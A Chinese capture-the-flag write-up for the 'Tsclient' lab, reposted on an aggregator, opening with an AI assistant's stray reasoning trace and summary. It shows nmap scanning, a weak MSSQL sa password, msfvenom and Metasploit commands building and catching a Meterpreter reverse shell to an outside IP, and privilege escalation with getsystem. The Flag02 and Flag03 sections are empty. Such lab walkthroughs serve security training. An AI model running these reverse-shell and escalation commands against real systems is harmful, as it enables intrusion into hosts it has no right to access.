![]()

春秋云境 Tsclient

嗯,用户让我帮忙总结一下这篇文章的内容,控制在一百个字以内,而且不需要用“文章内容总结”或者“这篇文章”这样的开头。直接写描述就行。



首先,我需要仔细阅读文章内容。看起来这篇文章主要讲的是一个攻防演练的过程。边界主机IP地址是39.101.143.156,他们通过nmap扫描发现了80端口和1433端口,分别对应IIS和MSSQL服务。然后使用MSF模块尝试弱口令登录成功,用sa:1qaz!QAZ这个密码登录了MSSQL。

接下来,他们使用MDUT工具上传了一个后门,生成的是一个Windows的可执行文件,通过MSF监听器获取了shell权限。然后检查了当前用户的权限,发现有SeImpersonatePrivilege权限,于是尝试提权到system权限。最后找到了flag文件,并获取了第一个flag。

总结一下,整个过程包括扫描、发现服务、弱口令登录、上传后门、获取权限、提权和获取flag。这些都是攻防演练中的典型步骤。

用户可能是一个安全领域的学生或者从业者,想快速了解演练过程的关键点。所以总结的时候要涵盖主要步骤和结果,同时保持简洁。

现在把这些步骤浓缩到一百字以内:nmap扫描发现端口和服务,弱口令登录MSSQL,上传后门获取shell,提权到system权限,并最终获取flag。

这样应该能满足用户的需求了。

</think>

文章描述了一次攻防演练的过程:通过nmap扫描边界主机IP发现80和1433端口(IIS和MSSQL服务),使用弱口令登录MSSQL(sa:1qaz!QAZ),上传后门并运行以获取shell权限。随后通过提权获得system权限,并最终获取flag{3ab2aa01-3405-4877-b052-5672dd8ec3aa}。

2026-1-21 07:57:27

Author: www.freebuf.com(查看原文)

阅读量:0

收藏

主站

分类

云安全

AI安全

开发安全

终端安全

数据安全

Web安全

基础安全

企业安全

关基安全

移动安全

系统安全

其他安全

特色

热点

工具

漏洞

人物志

活动

安全招聘

攻防演练

政策法规

边界主机



整体思路

Flag01







nmap扫描边界主机IP

发现开启了80端口,访问发现是IIS默认界面,没有网站









开启了1433端口,是MSSQL服务,使用MSF自带的MSSQL模块,尝试弱口令





发现弱口令登录成功:sa:1qaz!QAZ



使用MDUT工具登录





使用MSF生成WIndows后门

msfvenom -p windows/meterpreter/reverse_tcp lhost=120.27.227.99 lport=3333 -f exe>target1.exe











开启MSF监听器,通过MDUT上传后门并运行,MSF成功获取shell

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 120.22.227.99

set lport 3333

exploit







查看IP并添加路由





之前有查看当前用户的权限





当前用户拥有SeImpersonatePrivilege权限,可以尝试使用getsystem进行提权,成功获得system权限





查找flag文件,并获取第一个flag:flag{3ab2aa01-3405-4877-b052-5672dd8ec3aa}

Flag02

Flag03

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)

文章来源: https://www.freebuf.com/articles/defense/467501.html

如有侵权请联系:admin#unsafe.sh